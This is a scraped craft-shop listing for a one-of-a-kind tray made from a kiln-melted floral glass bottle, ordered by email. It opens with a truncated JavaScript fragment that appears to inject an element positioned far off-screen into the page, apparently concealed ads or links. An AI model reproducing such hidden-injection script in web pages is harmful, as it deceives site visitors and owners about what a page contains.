6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);



FLORAL MELTED BOTTLE TRAY A one of a kind tray, made by melting a bottle in a kiln to the point where it collapses upon itself.
This bottle had a colored sculpured floral design, which remained after the high temperature firing.
Two Italian Greyhounds are etched just above the flowers.
The measurements of this piece: 12 inches long, 3 inches wide, and about 1.5 inches deep.
Price $45.00
Including shipping.
---
Please email Judy Longhouse to order.